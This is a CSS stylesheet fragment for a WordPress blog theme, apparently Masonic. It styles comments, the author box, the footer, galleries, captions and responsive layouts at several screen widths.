.no-sidebar-content-centered {
	text-align: center;
}
.content-centered {
	text-align: center;
}
.content-centered > #comments, .no-sidebar-content-centered  > #comments {
	text-align: left;
}
.no-sidebar-full-width .hentry, .no-sidebar-content-centered .hentry {
	margin: 0 0 3.2%;
}
/*--------------------------------------------------------------
10.3 Comments
--------------------------------------------------------------*/
#comments {
	background: none repeat scroll 0 0 #f1f1f1;
	margin-bottom: 20px;
	padding: 20px;
}
.comments-title {
	margin-bottom: 10px;
	color: #333;
	padding: 5px 0 10px;
	border-bottom: 1px solid;
}
.comments-area > ol {
	list-style-type: none;
}
.comments-area .children {
	list-style-type: none;
	margin-left: 30px;
}
.comment-meta {
	margin-bottom: 5px;
}
.comment-author .avatar {
	display: block;
	float: left;
	margin-right: 10px;
	border-radius: 100%;
}
.comment-content {
	margin-left: 60px;
	background: #fff;
	margin-bottom: 5px;
}
.comment-content p {
	margin-bottom: 5px;
}
.comment-content table {
	width: 80%;
}
.comment-content p, .comment-content blockquote, .comment-content address, .comment-content li, .comment-content dl, .comment-content table, .comment-content h1, .comment-content h2, .comment-content h3, .comment-content h4, .comment-content h5, .comment-content h6 {
	margin-left: 20px;
}
.reply {
	margin-left: 50px;
}
.comment-body {
	padding-bottom: 10px;
	margin-bottom: 10px;
	border-bottom: 1px solid #eee;
}
.comment-content a {
	word-wrap: break-word;
}
.bypostauthor > .comment-body .fn:before {
	content: "Author: ";
}
.comment-awaiting-moderation {
	margin-left: 50px;
	border:  1px solid;
	margin: 10px 0 10px 60px;
	width: 86%;
	padding: 5px 15px 7px;
	background: #333;
	color: #fff;
}
.comments-area .form-submit {
	width: 165px;
}
.comment-content {
	padding: 10px 0 14px 0;
}
.pingback-content {
	padding: 0px 0 24px 0;
}
.comment-meta, .comment-reply-link {
	margin-right: 10px;
	width: 50%;
}
.comment-reply-link {
	margin-left: 10px;
}
.fn {
	font-style: normal;
}
.comment-reply-link, .comment-meta a, .fn a, .pingback a {
	text-decoration: none;
}
.comment-reply-link:hover, .comment-meta a:hover, .fn a:hover, .pingback a:hover {
	text-decoration: underline;
}
.author-box {
	min-height: 120px;
	padding: 23px 20px 20px;
}
.author-box-wrap {
	float: right;
	width: 80%;
}
.author-box > figure {
	float: left;
	margin-right: 2%;
	width: 17%;
}
.author-box img {
	border-radius: 50%;
	height: 120px;
}
.author-box li {
	display: inline;
	margin: 0 20px 0 0;
}
.author-box-wrap h2 {
	margin: 0 0 15px;
}
.author-box-wrap > ul {
	margin: 0;
}
.nav-previous {
	float: left;
	margin-right: 10px;
}
.nav-next {
	float:right;
}
.reply-count span {
	font-size: 14px;
	margin-right: 14px;
}
.reply-count a {
	font-size: 14px;
	color:#FFC800;
}
.author-links {
	padding: 5px;
	margin-right: 20px;
	font-size: 20px;
}
/*--------------------------------------------------------------
10.4 Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title, .archive .format-aside .entry-title {
	display: block;
}
/*--------------------------------------------------------------
10.5 Filter and Pagination
--------------------------------------------------------------*/
.breadcrums {
	float: right;
	margin-left: 20px;
	font-size: 13px;
	font-weight: normal;
}
.breadcrums span {
	color:#FFC800;
}
.breadcrums .post {
	background: inherit;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}
/*--------------------------------------------------------------
10.6 Footer
--------------------------------------------------------------*/
.footer-background {
	background:#262626;
	border-top:5px solid #ffc800;
	overflow:hidden;
}
.footer-content {
	padding:30px 0;
	position:relative;
	z-index:9;
	overflow: hidden;
}
.tg-one-third {
	float: left;
	margin: 0 3% 0 0;
	width: 31.33%;
}
.tg-one-third h2 {
	margin-bottom:20px;
}
.last {
	margin-right:0;
}
.tg-one-third p a {
	color: #ffc800;
}
.social ul, address ul li, address ul {
	margin:0;
	list-style:none;
	color:#ccc;
}
address .fa {
	color:#ffc800;
	margin-right:15px;
}
.copyright a span{
	font-size:14px;
	font-weight:normal;
	color:#ffc800;
}
.copyright .copyright-header {
	color: #3d3d3d;
	font-size: 40px;
	font-weight: bold;
	padding: 10px 0;
}
.copyright .copyright-year {
	color: #9c9c9c;
	margin: -45px 11px 30px;
}
.social li {
	float: left;
	margin-right: 10px;
}
.copyright{
	color: #9C9C9C;
}
footer .angled-background {
	background: none repeat scroll 0 0 #333;
	height: 500px;
	margin: -250px -600px -250px -600px ;
	opacity: 0.79;
	transform: rotate(45deg);
	width: 100%;
}
/*--------------------------------------------------------------
10.7 Added css
--------------------------------------------------------------*/
.not-found {
	background: #fff;
	padding: 20px;
}
.extra-hatom-entry-title {
	display: none;
}
.gallery-images {
	margin: 0;
}
.page {
	background: #fff;
	-webkit-box-shadow: 0px 0px 7px 0px rgba(194,194,194,1);
	-moz-box-shadow: 0px 0px 7px 0px rgba(194,194,194,1);
	box-shadow: 0px 0px 7px 0px rgba(194,194,194,1);
}
.not-found.post-container {
	width: 100%;
}

/*--------------------------------------------------------------
11.0 Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation, /* Older / Newer Posts Navigation (always hidden) */ .infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}
/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
	display: block;
}
/*--------------------------------------------------------------
12.0 Media
--------------------------------------------------------------*/
.page-content img.wp-smiley, .entry-content img.wp-smiley, .comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
/* Make sure embeds and iframes fit their containers */
.embed, iframe, object {
	max-width: 100%;
}
/*--------------------------------------------------------------
12.1 Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
}
.wp-caption-text {
	font-size: 12px;
}
.wp-caption .wp-caption-text {
	padding:0 10px 5px 25px;
	color: #ccc;
	background: #333;
}
/*--------------------------------------------------------------
12.2 Galleries
--------------------------------------------------------------*/
.gallery {
	margin: 0 auto 15px;
}
.gallery-item {
	display: inline-block;
	padding: 15px 2%;
	text-align: center;
	vertical-align: top;
	width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.gallery-columns-3 .gallery-item,
.gallery-columns-4 .gallery-item,
.gallery-columns-5 .gallery-item {
	padding: 15px 1%;
}
.gallery-columns-6 .gallery-item,
.gallery-columns-7 .gallery-item,
.gallery-columns-8 .gallery-item,
.gallery-columns-9 .gallery-item {
	padding: 10px 0.5%;
}
.gallery-columns-2 .gallery-item { width:50%; }
.gallery-columns-3 .gallery-item { width:33.33%; }
.gallery-columns-4 .gallery-item { width:25%; }
.gallery-columns-5 .gallery-item { width:20%; }
.gallery-columns-6 .gallery-item { width:16.66%; }
.gallery-columns-7 .gallery-item { width:14.28%; }
.gallery-columns-8 .gallery-item { width:12.5%; }
.gallery-columns-9 .gallery-item { width:11.11%; }
.gallery-icon img {
	margin: 0 auto;
}
.gallery .gallery-caption {
	font-size: 12px;
	line-height: 1.2;
	padding-top: 5px;
}

/* Remove the updated class from entry meta */
.entry-info .entry-date {
  display: none;
}
.entry-info .entry-date .updated {
  display: none;
}
.entry-date a {
  float: right;
  display: inline-block;
  vertical-align: middle;
  line-height: 4px;
}
.entry-date a .entry-date {
	color: #6a6a6a;
}
.entry-date a .entry-date:hover {
	color: #ffc800;
}

/* WP-PageNavi Support */
.wp-pagenavi a, .wp-pagenavi span {
  border: 1px solid #ffc800;
}

/* WooCommerce */
.woocommerce .star-rating span {
    font-family: star;
}

nav.woocommerce-pagination ul li a {
    color: #333;
}
/*--------------------------------------------------------------
13.0 Responsive
--------------------------------------------------------------*/
@media screen and (max-width: 1280px) {
	.wrapper {
		width:94%;
		margin:0 auto;
	}

}
@media screen and (max-width: 800px) {
	.wrapper {
		width:94%;
		margin:0 auto;
	}
.site-branding {
	 padding: 0 0 0 30px;
	 position: relative;
	 width: 100%;
}
.site-header-text {
	 bottom: 20px;
	 /*margin: 0 30px;*/
	 position: absolute;
}
.main-header {
	 /*float: left;*/
	 /*margin: 5px 20px 0 0;*/
	 position: relative;
}

	.site-title {
		float: left;
		font-size: 50px;
		line-height: 60px;
		 /*font-size: 46px;*/
		 word-break: break-all;
	}
	nav {
	 height: 52px;
}
	.sb-search {
		float: right;
		height: 50px;
		min-width: 50px;
		overflow: hidden;
		position: relative;
		transition: width 0.3s ease 0s;
		width: 0;
		margin: 5px 0;
	}
	.sb-icon-search {
		right: 10px;
	}
	.angled-background {
		background: none repeat scroll 0 0 black;
		height: 1000px;
		margin: -500px -741px;
		opacity: 0.5;
		transform: rotate(55deg);
		width: 100%;
	}
	.sb-search {
		display: none;
	}
	.sb-search-res {
		display: block;
	}
	.masonic-input {
		width: 98%;
	}
	.submenu {
		list-style-type:none;
		margin:0 auto;
		padding:0;
		position: absolute;
	}
	.sub-menu li a {
		max-width: 100%;
		padding:2px 0 2px 25px;
	}
	.sub-menu ul ul {
		margin: 0;
		padding: 0;
	}
	nav ul {
		z-index:5000;
		position: static;
	}
	nav li a {
		text-align:start;
	}
	nav li ul {
		display:block;
		margin: 0;
		position: relative;
	}
	.submenu a {
		font-size:100%;
		border: none;
		padding:10px 20px;
	}
	nav ul li, nav li a {
		width: 100%;
	}
	nav .show-menu {
		display:inline;
	}
	nav ul {
		position: static;
	}
	nav li {
		margin-bottom: 1px;
	}
	nav li a {
		padding: 5px 0 5px 10px;
		width: 100%;
	}
	nav li:hover ul li a:hover, nav li a:hover {
		background: #ffc800;
		color:#fff;
	}
	nav ul ul ul{
		left: 0;
		margin: 0;
		max-width: 100%;
		padding: 0 0 0 20px;
	}
	#masonic-toggle-label {
		display:block;
	}
	#masonic-toggle-label:before {
		display: block;
		height: 2px;
		width: 24px;
		left: 13px;
		top: 18px;
		color: #fff;
		-moz-transition:all 1s cubic-bezier(.75, 1.81, .87, -0.5) 0s;
	}
	#masonic {
		position: fixed;
		top: 0;
		left:-300px;
		height: 100%;
		width: 300px;
		overflow-x: hidden;
		overflow-y: scroll;
		-webkit-overflow-scrolling: touch;
		z-index: 9999;
		background: #333;
	}
	#masonic-toggle:checked ~ #masonic-toggle-label {
		height: 100%;
		width: calc(100% - 300px);
	}
	#masonic-toggle:checked ~ #masonic-toggle-label, #masonic-toggle:checked ~ header {
		left: 300px;
	}
	#masonic-toggle:checked ~ #masonic {
		left: 0px;
	}
	#masonic-toggle:checked ~ #page-content {
		margin-left: 300px;
	}
	/* Menu item styles */
	#masonic ul {
		list-style-type:none;
	}
	.post {
		width:46.8%;
	}
	.blog-post {
		width: 100%;
	}
	.meta-info {
		margin: 65px 0 0;
	}
	.catagory-type {
		position: absolute;
	}
	.catagory-type a {
		position: relative;
		z-index: 999;
	}
	.catagory-type a:hover {
		color:#ffc800;
	}
	.post-header > figure, .post-header .entry-info {
		width: 100%;
		margin-bottom:10px;
	}
	.primary, .secondary {
		width:100%;
	}
	.post-header > .entry-info-horizantol {
		float: left;
		font-size: 14px;
		width: 100%;
	}
	.entry-info-horizantol .entry-author, .entry-info-horizantol .entry-standard, .entry-info-horizantol .entry-date {
		color: #ffc800;
		float: left;
		margin:5px;
	}
	.comments-area .form-submit {
		width: 100%;
	}
}
@media screen and (max-width: 600px) {
	.wrapper {
		width:94%;
		margin:0 auto;
	}
	.header-image {
		min-height: 0;
	}
	.site-title {
		 font-size: 46px;
		 word-break: break-all;
	}
	.site-title a {
		text-align: center;
	}
	.site-title h1 a:hover{
		color: #FFC800;
	}
	.site-description {
		display: none;
	}
	.submenu li{
		position: relative;
		display: block;
		width: 100%;
		margin-left: 20px;
	}
	#masonic-toggle:checked ~ #masonic-toggle-label {
		height: 100%;
		width: 50px;
	}
	#masonic-toggle:checked ~ #masonic-toggle-label, #masonic-toggle:checked ~ header {
		left: calc(100% - 50px);
	}
	#masonic-toggle:checked ~ #masonic {
		width: calc(100% - 50px);
	}
	#masonic-toggle:checked ~ #page-content {
		margin-left: calc(100% - 50px);
	}
	.masonic-search-toggle .masonic-search {
		width: 96%;
	}
	#masthead .masonic-search > input {
		font-size: 16px;
	}
	.inner-wrap{
		width: 100%;
	}
	.angled-background {
		display: none;
	}
	.primary, .secondary {
		width:100%;
		padding:10px 0;
	}
	.post-content li {
		margin-left: 10px;
		text-align: start;
	}
	.tg-one-third {
		float: left;
		margin: 3% 0;
		width: 100%;
	}
	.post {
		width:100%;
		margin:20px 0;
		padding:0;
		border: 1px solid transparent;
	}
	.author-box-wrap {
		width: 100%;
	}
	.author-box > figure {
		width: 100%;
		text-align: center;
	}
	.author-box img {
		height: 120px;
		width: 120px;
	}
	.comment-meta, .comment-reply-link {
		margin-right: 10px;
		width: 100%;
	}
	.masonic-search-toggle {
		height: auto;
	}
	.gallery-columns-4 .gallery-item,
	.gallery-columns-5 .gallery-item,
	.gallery-columns-6 .gallery-item,
	.gallery-columns-7 .gallery-item,
	.gallery-columns-8 .gallery-item,
	.gallery-columns-9 .gallery-item {
		width:25%;
	}
}
@media screen and (max-width: 480px) {
	.site-title {
	 font-size: 30px;
	 line-height: 24px;
	 word-break: break-all;
	}

	.header-image {
		min-height: 0;
	}
	.site-header-text {
		 bottom: 30px;
	}
	.navigation {
		 margin: 0;
	}
	.comment-content {
		 background: none repeat scroll 0 0 #fff;
		 padding: 10px;
		 margin: 0;
	}
	.reply {
		 margin: 0;
	}
	.comments-area .children {
		margin-left: 0;
	}
}
@media only screen and (max-width: 420px) {
	.gallery-columns-4 .gallery-item,
	.gallery-columns-5 .gallery-item,
	.gallery-columns-6 .gallery-item,
	.gallery-columns-7 .gallery-item,
	.gallery-columns-8 .gallery-item,
	.gallery-columns-9 .gallery-item {
		width:33.33%;
	}
}
